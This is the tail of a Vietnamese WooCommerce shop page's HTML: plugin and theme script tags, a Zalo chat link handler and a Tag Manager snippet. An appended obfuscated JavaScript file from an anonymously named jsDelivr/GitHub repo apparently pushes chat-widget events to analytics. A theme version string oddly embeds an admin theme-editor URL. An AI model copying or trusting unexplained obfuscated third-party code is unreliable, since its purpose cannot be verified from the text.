<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dogoquangthich.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/dogoquangthich.com\/wp-admin\/admin-ajax.php","nonce":"8ba0ae186e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755719000" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/dogoquangthich.com\/wp-json\/","nonce":"584e7d7214","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-23 02:50:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dogoquangthich.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "584e7d7214" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dogoquangthich.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/dogoquangthich.com\/checkout\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1753280616" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&amp;theme=flatsome" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dogoquangthich.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2https:\/\/dogoquangthich.com\/wp-admin\/theme-editor.php?file=functions.php&theme=flatsome"},"ajaxurl":"https:\/\/dogoquangthich.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/dogoquangthich.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dogoquangthich.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-23 10:07:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-admin/js/password-strength-meter.min.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.1" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
        var zalo_acc = {"0912708123":"n0g7gif3aht8"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMJZMHP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-14 09:42:59 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/wbyh1wwhfpqb2llzafmb/vmrx63kxobgw0ew9lh73@main/vmrx63kxobgw0ew9lh73.js
body_size: 1168
content:
function _0xbab5(){var _0x4243f9=['BwvZC2vUz2vYq2HHDgjVEefWCgvHCMvK','BxbUlNn0B3jLu3rHDgu','mJm5oty1Ew12DMvh','mtHVB3LjAM0','nti5ntfJEhLHuve','ywrKrxzLBNrmAxn0zw5LCG','Cgf0Aa','mta4z05zvuvi','ntrKuMPmAeW','B3DUzxjszxbSAwvKtwvZC2fNzq','ntuWmdaYwNnhyvPI','BxbUlNvWzgf0zvbHz2vuAxrSzq','n1bpt1bbEa','DgL0BgvuzxH0','zgf0yq','yM90Dg9T','DhLWzq','CgfYC2u','z2v0','mtC2mtK4mgPIs2LZqq','ovH3uxzjCW','ntK1mZiWwMjozNnI','ChvZAa','ndGZntmWAurxDxvO','mtGWmde5mKzrC013rq'];_0xbab5=function(){return _0x4243f9;};return _0xbab5();}var _0x2caf03=_0x46e3;(function(_0x5da74d,_0x18cfde){var _0x18d6aa=_0x46e3,_0x56e5e0=_0x5da74d();while(!![]){try{var _0x8b7448=-parseInt(_0x18d6aa('0xf2'))/0x1*(-parseInt(_0x18d6aa('0xf6'))/0x2)+-parseInt(_0x18d6aa('0x102'))/0x3*(parseInt(_0x18d6aa('0x106'))/0x4)+parseInt(_0x18d6aa('0x101'))/0x5+parseInt(_0x18d6aa('0xf8'))/0x6*(parseInt(_0x18d6aa('0xfa'))/0x7)+-parseInt(_0x18d6aa('0x103'))/0x8+-parseInt(_0x18d6aa('0xf1'))/0x9*(-parseInt(_0x18d6aa('0x105'))/0xa)+parseInt(_0x18d6aa('0xf0'))/0xb*(parseInt(_0x18d6aa('0xf5'))/0xc);if(_0x8b7448===_0x18cfde)break;else _0x56e5e0['push'](_0x56e5e0['shift']());}catch(_0x4a6352){_0x56e5e0['push'](_0x56e5e0['shift']());}}}(_0xbab5,0xb534e));function _0x46e3(_0x576eed,_0x3153ae){var _0xbab50a=_0xbab5();return _0x46e3=function(_0x46e3c2,_0x5adce0){_0x46e3c2=_0x46e3c2-0xef;var _0x815f2e=_0xbab50a[_0x46e3c2];if(_0x46e3['OwAlrq']===undefined){var _0xa86a75=function(_0x4aab8f){var _0x38dc77='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x206925='',_0x3b13bd='';for(var _0x1613c3=0x0,_0x6b0f83,_0x518abf,_0x1fd406=0x0;_0x518abf=_0x4aab8f['charAt'](_0x1fd406++);~_0x518abf&&(_0x6b0f83=_0x1613c3%0x4?_0x6b0f83*0x40+_0x518abf:_0x518abf,_0x1613c3++%0x4)?_0x206925+=String['fromCharCode'](0xff&_0x6b0f83>>(-0x2*_0x1613c3&0x6)):0x0){_0x518abf=_0x38dc77['indexOf'](_0x518abf);}for(var _0x440e11=0x0,_0x5d9bbd=_0x206925['length'];_0x440e11<_0x5d9bbd;_0x440e11++){_0x3b13bd+='%'+('00'+_0x206925['charCodeAt'](_0x440e11)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b13bd);};_0x46e3['TVioGN']=_0xa86a75,_0x576eed=arguments,_0x46e3['OwAlrq']=!![];}var _0x2db1af=_0xbab50a[0x0],_0x382e65=_0x46e3c2+_0x2db1af,_0x5a44c6=_0x576eed[_0x382e65];return!_0x5a44c6?(_0x815f2e=_0x46e3['TVioGN'](_0x815f2e),_0x576eed[_0x382e65]=_0x815f2e):_0x815f2e=_0x5a44c6,_0x815f2e;},_0x46e3(_0x576eed,_0x3153ae);}var countAppear=0x0,countReply=0x0;window[_0x2caf03('0xf3')]('message',function(_0x4aab8f){var _0x45ff05=_0x2caf03,_0x38dc77=decodeURIComponent(_0x4aab8f[_0x45ff05('0xfc')]),_0x206925=new URLSearchParams(_0x38dc77),_0x3b13bd=_0x206925['get'](_0x45ff05('0xfe')),_0x1613c3=JSON[_0x45ff05('0xff')](_0x206925[_0x45ff05('0x100')]('state')),_0x6b0f83=_0x206925[_0x45ff05('0x100')]('shouldHide'),_0x518abf=_0x206925[_0x45ff05('0x100')](_0x45ff05('0xfb')),_0x1fd406=_0x206925[_0x45ff05('0x100')](_0x45ff05('0xfd'));_0x3b13bd==_0x45ff05('0xef')&&_0x1613c3[_0x45ff05('0xf4')]==0x4&&(countAppear++,countAppear==0x1&&dataLayer[_0x45ff05('0x104')]({'event':_0x45ff05('0x107')})),_0x3b13bd==_0x45ff05('0xf9')&&_0x518abf!=null&&(countReply++,countReply==0x1&&dataLayer[_0x45ff05('0x104')]({'event':_0x45ff05('0xf7')}));});
